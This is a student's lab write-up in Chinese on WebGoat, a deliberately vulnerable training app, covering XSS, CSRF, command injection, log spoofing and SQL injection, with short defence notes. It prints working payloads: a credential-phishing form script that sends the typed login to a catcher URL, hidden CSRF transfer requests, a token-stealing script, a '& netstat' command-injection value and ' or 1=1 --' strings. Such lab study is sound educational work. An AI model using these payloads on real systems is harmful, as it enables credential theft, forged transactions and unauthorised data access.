Exp9 Web安全基础
目录
基础问题回答
(1)SQL注入攻击原理,如何防御
- 原理:通过在用户名、密码登输入框中输入一些
',--,#等特殊字符,实现引号闭合、注释部分SQL语句,利用永真式实现登录、显示信息等目的。其实就是输入框中的字符提交到后台的数据库中会与SQL语句组合拼接,如果猜测出后台的SQL语句格式,然后有针对性的输入,就可以达到相应目的。 - 防御办法:
- 可以在后台控制输入的长度或者禁止用户输入一些特殊符号,例如 -- 、' 等
- 可以通过JAVA中的绑定变量等方法进行预防,JAVA的绑定变量方法是吧用户的输入作为一种变量,对SQL语句进行预编译,这样在执行时就不是顺序执行,而是把输入作为一种变量进行处理,不会在运行时进行动态的拼接SQL语句,防止了恶意的攻击代码被写入SQL语句进行解析和执行。
(2)XSS攻击的原理,如何防御
- 原理:攻击者往Web页面里插入恶意html标签或者javascript代码,当用户浏览该页或者进行某些操作时,攻击者利用用户对原网站的信任,诱骗用户或浏览器执行一些不安全的操作或者向其它网站提交用户的私密信息。
- 防御办法:
- 用户角度:提高防范意识,不要轻易输入个人信息,如用户名密码
- 网页编写者角度:在输入到输出的过程中进行过滤、转义
- eg:①过滤<和>标记,XSS跨站攻击的最终目标是引入script代码在用户的浏览器中执行,所以最基本最简单的过滤方法,就是转换<和>标记。②HTML属性过滤,一旦用户输入的语句中含有javascript,jscript,vbscript,都用空白代替。③过滤特殊字符:&、回车和空格。
(3)CSRF攻击原理,如何防御
- 原理:
- CSRF就是冒名登录。跨站请求伪造的核心本质是窃取用户的Session,或者说Cookie,因为目前主流情况Session都是存在Cookie中.攻击者并不关心被害者具体帐号和密码,因为一旦用户进行了登录,Session就是用户的唯一凭证,只要攻击者能够得到Session,就可以伪装成被害者进入服务器.
- 主要是当访问网站A时输入用户名和密码,在通过验证后,网站A产生Cookie信息并返回,此时登录网站A成功,可正常发送请求到网站A。在未退出网站A前,若访问另一个网站B,网站B可返回一些攻击性代码并请求访问网站A;因此在网站B的请求下,向网站A发出请求。但网站A不知道该请求恶意的,因此还是会执行该恶意代码
- 防御办法:
- 个人觉得可以尽量别让浏览器记住密码,输入一下也没有多麻烦,这样就没有cookie了,也没有可获取的东西
- 此外,可以在form中包含秘密信息、用户指定的代号作为cookie之外的验证。
- “双提交”cookie。某个授权的cookie在form post之前正被JavaScript代码读取,那么限制跨域规则将被应用。服务器需要在Post请求体或者URL中包含授权cookie的请求,那么这个请求必须来自于受信任的域。
实践过程记录
WebGoat准备工作
Webgoat是OWASP组织研究出的一个专门进行web漏洞实验的应用品台,这个平台里包含了web中常见的各种漏洞,例如:跨站脚本攻击、sql注入、访问控制、隐藏字段、Cookie等;
最开始我下载的是官网最新版本,但操作中会出现一些问题,而且参考其他同学的博客,可能8.0.0版本的做完SQL就打不开了,所以在实际操作时,还是应该用7.0.1版本的。
①下载webgoat-container-7.0.1-war-exec.jar文件
下载地址为:https://github.com/WebGoat/WebGoat/releases ,在最下面的“The OWASP WebGoat 7.0.1 Release”中,选择webgoat-container-7.0.1-war-exec.jar文件进行下载
②终止占用8080端口的其他进程
因WebGoat默认使用8080端口,所以开启前先用netstat -tupln | grep 8080查看端口是否被占用,如果被占用,用kill 进程号终止占用8080端口的进程。
③开启WebGoat
我开始使用的是8.0.0版本的WebGoat,后来换成了7.0.1版本,需要在含有“webgoat-container-7.0.1-war-exec.jar”文件的目录下执行java -jar webgoat-container-7.0.1-war-exec.jar
如果使用的是其他版本的WebGoat,这个语句要根据文件名进行修改,例如:
java -jar webgoat-server-8.0.0.M14.jar
④浏览器打开WebGoat
- 在浏览器中输入“http://localhost:8080/WebGoat”进入WebGoat登录界面
- 如果是7.0.1版本的WebGoat直接用默认用户名密码登录即可;

- 如果是8.0.0版本的WebGoat默认用户名密码没法登录,可以点击下方的“Register new user”注册一个新用户,如下所示,注册后即可直接登录

XSS攻击
1、Phishing with XSS 跨站脚本钓鱼攻击
跨站脚本攻击是通过HTML注入劫持用户的浏览器,任意构造用户当前浏览的HTML内容,可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击.
①在webgoat找到Cross-Site Scripting (xss)攻击打开第一个——Phishing with XSS
②将下面这段代码输入到"Search:"输入框中,点击search;
<head>
<body>
<div>
<div style="float:left;height:100px;width:50%;background-color:green;"></div>
<div style="float:left;height:100px;width:50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>

结果会出现代码中所指定的绿、红、蓝三块div,并在下方出现了用于欺骗用户的提示语“This feature requires account login:”和用户名、密码输入框。
③如果真的在登录框中输入用户名、密码,eg:20155312 1234,点击登录后,会像代码中alert提示的,显示被窃取的用户名和密码。

2、Stored XSS Attacks 存储型XSS攻击
存储型XSS的攻击基本流程:
- 比如在某个论坛提供留言板功能,黑客在留言板内插入恶意的html或者Javascript代码,并且提交。
- 网站后台程序将留言内容存储在数据中
- 然后一个用户也访问这个论坛,并刷新了留言板,这时网站后台从数据库中读取了之前黑客的留言内容,并且直接插入在html页面中,这就可能导致:黑客留言的脚本本身应该作为内容显示在留言板的,但此时黑客的留言脚本被浏览器解释执行。
黑客的脚本可以用来做如下所述的攻击:
1.通过javascript获取用户的cookie,根据这个cookie窃取用户信息
2.重定向网站到一个钓鱼网站
3.重新更改页面内容,假装让客户输入用户名,密码,然后提交到黑客的服务器
我们就来试试第三个,获取用户名和密码吧~
①打开Cross-Site Scripting (xss)攻击中的第二个:Stored XSS Attacks
②在Message框中输入上面那段代码,并点击submit,Title随便输入,我输入了自己的学号
<head>
<body>
<div>
<div style="float:left;height:100px;width:50%;background-color:green;"></div>
<div style="float:left;height:100px;width:50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>
③提交后,下方“Message List”中会新增刚输入的Tile名字的链接,点击链接。

④可以看到我们的html已经注入成功,messege部分显示的是绿、红、蓝三色框,在下方用户名密码处输入,eg:20155312 12345,点击提交后,被成功获取用户名和密码:



3、Reflected XSS Attacks 反射型XSS攻击
反射型XSS:
我们在访问一个网页的时候,在URL后面加上参数,服务器根据请求的参数值构造不同的HTML返回。
value可能出现在返回的HTML(可能是JS,HTML某元素的内容或者属性)中,
如果将value改成可以在浏览器中被解释执行的东西,就形成了反射型XSS.
别人可能修改这个value值,然后将这个恶意的URL发送给你,当URL地址被打开时,
特有的恶意代码参数就会被HTML解析执行.
它的特点是非持久化,必须用户点击带有特定参数的链接才能引起。
存储型XSS与反射型XSS的区别:
存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie等。
反射型XSS,非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。
①打开xss的第三个攻击Reflected XSS Attacks
②在“Enter your three digit access code:”中输入<script>alert("I am zjy");</script>点击Purchase,成功显示警告框,内容为我们script脚本指定的内容:

④假如我们输入前面编写的脚本,原理相同,同样会成功:
<head>
<body>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>

CSRF攻击
4、Cross Site Request Forgery(CSRF)
CSRF攻击介绍:
跨站请求伪造,尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
目标:这次攻击向新闻组发送一封email。这个email包含一个image,其URL指向一个恶意请求。
① 打开Cross-Site Scripting (xss)攻击中的第四个:Cross Site Request Forgery(CSRF)
②查看页面下方Parameters中的src和menu值,分别为280和900。

③在message框中输入<img src="http://localhost:8080/WebGoat/attack?Screen=280&menu=900&transferFunds=5000" width="1" height="1" />,以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击Submit提交
- 这里src值、menu值要根据上一步查看的结果修改,转账数额随便输入,eg:5000
- 宽高设置成1像素的目的是隐藏该图片
④提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下载这个消息并显示出来,转走用户的5000元,从而达到CSRF攻击的目的。
如图所示,攻击成功

5.CSRF Prompt By-Pass
① 打开Cross-Site Scripting (xss)攻击中的第五个:CSRF Prompt By-Pass
②同攻击4,查看页面下侧Parameters中的src和menu值(268和900),并在title框中输入学号,message框中输入代码:
<iframe src="attack?Screen=268&menu=900&transferFunds=5000"> </iframe>
<iframe src="attack?Screen=268&menu=900&transferFunds=CONFIRM"> </iframe>
④在Message List中生成以Title命名的链接"5"。
⑤点击进入后,如图攻击成功:

6.CSRF Token By-Pass
目标:给新闻组发送包含恶意请求的 Email 实现资金转账。为了成功完成欺骗,您需要获得一个验证请求 Token。显示转账表单的 URL 类似于 CSRF 课程 中使用的外部参数"transferFunds=main"。载入该页面,读取 Token 并追加到伪造请求中以实现资金转账。
① 打开Cross-Site Scripting (xss)攻击中的第六个:① 打开Cross-Site Scripting (xss)攻击中的第五个:CSRF Token By-Pass
②查看网站生成的资金转账页面的表单内容。http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=main
查看源代码,看到Token参数
<form accept-charset='UNKNOWN' id='transferForm' method='POST'
action='#attack/296/900' enctype='application/x-www-form-urlencoded'>
<input name='transferFunds' type='text' value='0'>
<input name='CSRFToken' type='hidden' value='920130483'>
<input type='submit'>
</form>
由此可以看到伪造命令需要提交CSRFToken参数,在一个 iframe 中载入页面,然后从该 frame 中读取出 Token。 下面查看网页源代码,找到 Token 参数。
从教程里面找了段代码, 通过 frame‐>form 的路径可以读取并保存 CSRFToken 参数。
<script>
var readToken = function(){
var doc = document.getElementById("frame1").contentDocument
var token = doc.getElementsByName("CSRFToken")[0].getAttribute("value");
alert(token);
var frame2 = document.getElementById("frame2");
frame2.src = "http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=4000&CSRFToken="+token;
}
</script>
<iframe id="frame2" >
</iframe>
<iframe id="frame1" onload="readToken()" src="http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=main" >
</iframe>

点击Submit按道理会弹窗显示Cookie,但我失败了,而且对这个也不是十分理解,算了,在后面多做一个吧~
SQL注入攻击
SQL注入攻击是黑客对数据库进行攻击的常用手段之一。随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患。用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些他想得知的数据,这就是所谓的SQL Injection,即SQL注入。
7.命令注入(Command Injection)

①点击工具栏的firebug,也就是虫子(bug),调试网页源代码。
②将复选框中任意一栏的代码后添加"& netstat -an & ipconfig"


③点击view,即可查看命令执行结果


8.Numeric SQL Injection
目的是显示所有城市的天气情况
①点击左侧Injection Flaws中的第二个:Numeric SQL Injection
②我们看到这一题的选择框是一个下拉框,我们使用BurpSuite抓包修改。

③在桌面上找到下图图标,打开BurpSuite:

④打开一个临时工程:Temporary Project->使用默认的Burp:Use Burp Default->Start Burp
⑤在BurpSuite中依次选择Proxy->Options->Add,添加端口5312,其他默认,点击OK
⑥点击确认后会在Options下增加一行,勾选新形成的这一行
⑦点击浏览器右上方的“Open Menu”选项卡,选择preference

⑧在页面左侧选择advanced,选择network页标签,在connection那一行选择settings…

⑨在弹出的窗口中选择第4个:Manual proxy configuration,设置代理服务器和端口(要与BurpSuite中绑定的一致,如5312),点击OK
⑩设置好代理后回到题目页面,点击Go!
[注]:一旦设置好代理,就没法正常联网了。所以在此之前需要做完第一步,即打开攻击的网页。

进入BurpSuite,设置好代理后回到题目页面,点击Go,然后进入BurpSuite中依次选择Proxy->Intercept,可以看到已经抓到了包:



在该页面上右键,选择send to repeater


在页面上方选择Reapter->Params,然后把station的值改为101 or 1=1,点击"Go"运行,查看右侧Response部分的HTML标签中,按道理SQL语句应该为:SELECT * FROM weather_data WHERE station = 101 or 1=1但我的提示是这样的:


<pre>SELECT * FROM weather_data WHERE station = ?</pre>
<p>Error parsing station as a number: For input string: "101 or 1=1"</form></div>
点击上方Proxy->Intercept中点击“Intercept is on”对剩下的包不作处理

回到火狐发现左侧裂变已经出现绿对勾显示成功,下方提示也是“SELECT * FROM weather_data WHERE station = ?”,没法该成101 or 1=1。


尝试解决:用Firebug直接在网页中修改,试了很多次也都不行,最后分析原因是我修改的位置不对,修改了
中显示的SQL语句,但对后台的SQL的语句并没有修改,所以重新修改复选框中的option中的value,在任意一个数字,例如103后面添加or 1=1,重新尝试:


最后结果不尽人意,还是不行:

我怀疑是我的WebGoat中这个题目本身存在一些问题,因为即使正常选择城市,Select中同样会显示问号
9.日志欺骗(Log Spoofing)
通过查看下方灰色区域,我们分析它代表在 Web 服务器的日志中的记录的内容。

目的:使用户名为“admin” 的用户在日志中显示“成功登录”。
方法:通过在日志文件中插入脚本实现。
①在username中填入5312%0d%0aLogin Succeeded for username: admin,利用回车(0D%)和换行符(%0A)让其在日志中两行显示
②点击Login,可见5312在Login Fail那行显示,我们自己添加的语句在下一行显示:

③进而,我们思考,可以向日志文件中添加恶意脚本,脚本的返回信息管理员能够通过浏览器看到。
用户名输入admin <script>alert(document.cookie)</script>,管理员可以看到弹窗的cookie信息。
10.字符串型注入(String SQL Injection)

目的:尝试通过 SQL 注入将所有信用卡信息显示出来。
方法:基于以下查询语句构造自己的 SQL 注入字符串。
SELECT * FROM user_data WHERE last_name = '?'。
①选择Injection Flaws中的String SQL Injection
②输入查询的用户名Smith' or 1=1--
这样Smith 和1=1都成了查询的条件,而1=1是恒等式,这样就能select表里面的所有数据。



11. LAB:SQL Injection
①在密码框输入' or 1=1 --,登录失败用Firebug查看网页源码,发现密码长度有限制
②将密码长度maxlength改为100,再次尝试,登录成功:


实验体会
这是除了免考项目的最后一个实验了,一学期的课程眼看要接近尾声,心中对老师甚是不舍,哈哈哈哈,最重要的是,通过九次实验确实增强了动手实践能力,对网络攻击与防范有了更深层次的认识。
说些题外话,希望自己以后能够在学习、工作的过程中能够享受生活、热爱生活,像老师一样活得潇洒一些,多做做自己热爱的事,青春才能不留遗憾。




